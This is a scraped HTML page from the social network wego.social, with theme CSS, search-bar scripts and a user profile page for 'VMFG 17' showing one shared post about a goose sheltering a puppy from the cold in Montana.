.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="e3272abcb8b17545897e">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2FVMFG17">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="38282">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/2020/11/T8RqAG6yZVucBhmuOdvb_14_6f9c2ba1e20176c1bf0ec0c7042f73dc_cover.jpg?cache=0" alt="VMFG 17 Cover Image" onclick="Wo_OpenProfileCover('upload/photos/2020/11/T8RqAG6yZVucBhmuOdvb_14_6f9c2ba1e20176c1bf0ec0c7042f73dc_cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/2020/11/T8RqAG6yZVucBhmuOdvb_14_6f9c2ba1e20176c1bf0ec0c7042f73dc_cover_full.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-38282" class="pointer " alt="VMFG 17 Profile Picture" src="https://wego.social/upload/photos/2020/11/miPwSdfnkjCcxTKLZ5C9_18_e6fd53230bbfbc46ee86291821e9307f_avatar.PNG?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2020/11/miPwSdfnkjCcxTKLZ5C9_18_e6fd53230bbfbc46ee86291821e9307f_avatar.PNG');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/VMFG17" data-ajax="?link1=timeline&u=VMFG17">
                        VMFG 17                        </a>
                        							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="verified-color feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path fill="#FF0000" d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
			<path fill="#FF0000" d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
			<path fill="#FF0000" d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-38282" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-38282">	
                                <button type="button" onclick="Wo_RegisterUserAlert(38282, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/VMFG17" data-ajax="?link1=timeline&u=VMFG17">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/VMFG17/groups" data-ajax="?link1=timeline&u=VMFG17&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/VMFG17/comments" data-ajax="?link1=timeline&u=VMFG17&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/VMFG17/reactions" data-ajax="?link1=timeline&u=VMFG17&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/VMFG17/likes" data-ajax="?link1=timeline&u=VMFG17&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/VMFG17/following" data-ajax="?link1=timeline&u=VMFG17&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/VMFG17/followers" data-ajax="?link1=timeline&u=VMFG17&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/VMFG17/photos" data-ajax="?link1=timeline&u=VMFG17&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/VMFG17/videos" data-ajax="?link1=timeline&u=VMFG17&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
		        			<div class="posts_load">
				<div id="posts" class="HH" data-story-user="38282">
					<div class="pinned-post-container">
											</div>
					        <div class="post-container">
    <div class="post non-boosted" id="post-2428105" data-post-id="2428105"    data-post-type="share">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/VMFG17" data-ajax="?link1=timeline&u=VMFG17">
      <img src="https://wego.social/upload/photos/2020/11/miPwSdfnkjCcxTKLZ5C9_18_e6fd53230bbfbc46ee86291821e9307f_avatar.PNG?cache=0" id="updateImage-38282" class="avatar" alt="VMFG 17 profile picture">
      </a>
   </div>
   <div class="pull-right">
         </div>
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="38282">
            <!-- <a href="https://wego.social/VMFG17" data-ajax="?link1=timeline&u=VMFG17"><b>VMFG 17</b></a> -->
            <a ondblclick="window.open('https://wego.social/VMFG17')" class="pointer"><b>VMFG 17</b></a>
                        <span class="verified-color">
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                  <span class="user-popover" data-type="" data-id="">     
         <span>shared a</span> 
         </span>
         <span>  
         <a href="https://wego.social/post/2428096_a-man-finds-a-goose-that-was-shaking-with-cold-stuck-to-a-pole-in-montana-as-he.html" class="pointer"><span style="color: #666;">post</span></a>
         </span>
         &nbsp;
               </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/2428105" title="2020-12-13T17:38:17+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/2428105" title="13 Dec 2020 - 05:38 pm" target="_blank">13 Dec 2020 - 05:38 pm</a> -->
         </span>
                                          </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-2428105">
                <p onclick="Wo_OpenLightBox(2428105)" style="display:none;">test</p>

                                    <div><p class="edited_text"></p></div>
                
                
                
                <!-- shared_post -->
                
<div>
   <div class="clear"></div>
   <div class="bs-callout bs-callout-default">
      <div class="post-heading" style="padding: 5px 5px;height: 50px">
         <div class="pull-left image">
            <a href="https://wego.social/PHDheartwords3" data-ajax="?link1=timeline&u=PHDheartwords3">
            <img src="https://wego.social/upload/photos/2022/10/lmQNVarlBWmkvQRVt5SM_21_d6b1c1ca91f9a3e835a729c2e9584deb_avatar.jpg?cache=0" id="updateImage-46512" class="avatar" alt="PHDheartwords3 profile picture" style="width: 40px;height: 40px;">
            </a>
         </div>
         <div class="title h5" style="margin-bottom: 0;margin-top: 4px;">
            <span class="user-popover" data-type="user" data-id="46512">
               <a class="main-color" href="https://wego.social/PHDheartwords3" data-ajax="?link1=timeline&u=PHDheartwords3">
               <b style="margin-right:0px;">PHDheartwords3</b>
               </a>
                              <span class="verified-color">
                  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
                  <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
                  <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/>
                </svg>
               </span>
                           </span>
                                                                                                                                 <small class="small-text">
                        </small>
                                             </div>
         <h6>
            <span class="time">
            <a  style="color:#9197a3" class="ajax-time" href="https://wego.social/post/2428096_a-man-finds-a-goose-that-was-shaking-with-cold-stuck-to-a-pole-in-montana-as-he.html" title="2020-12-13T17:37:12+00:00" target="_blank">5 years ago</a>
            </span>
         </h6>
      </div>

               

      <div>
                 <p style="margin-top: 15px;">A man finds a goose that was shaking with cold stuck to a pole in Montana. As he got closer he realized, wrapped up in her wings, was a tiny puppy she was shielding from the freezing temperatures. We have so much to learn from the animals. Beautiful. <br>(Both the goose and the puppy have recovered, were adopted together, and are doing well.)</p>
                        </div>
      <div class="clear"></div>
                    <!-- start decs -->
            <!-- Hide Post Owner -->
            <p dir="auto">
                                                   </p>
                                                                                    <div class="post-file" id="fullsizeimg" style="width: 100%;margin-left:0;">
         <img src='https://wego.social/upload/photos/2020/12/EoZsiCnN1rpsIUTrW3jD_13_7c060187eef3121f526dce15c16ff54c_image.jpeg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(2428105);'>      </div>
                              <div id="fullsizeimg" style="position: relative; width: 100%;margin-left:0;">
                                    <div class="clear"></div>
      </div>
            <div class="clear"></div>
      <!-- end decs -->
   </div>
   <div class="clear"></div>
</div>
<div class="clear"></div>
                <!-- shared_post -->

                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F2428105">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-2428105 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-2428105 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
